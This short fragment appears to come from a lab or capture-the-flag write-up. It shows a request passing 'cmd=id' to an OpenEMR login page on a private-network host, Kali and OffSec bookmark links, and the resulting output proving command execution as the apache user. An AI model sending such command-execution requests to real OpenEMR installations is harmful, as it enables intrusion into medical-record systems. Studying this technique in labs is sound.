 192.168.0.102/openemr/interface/login/login_frame.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=479(apache) gid=416(apache) groups=416(apache)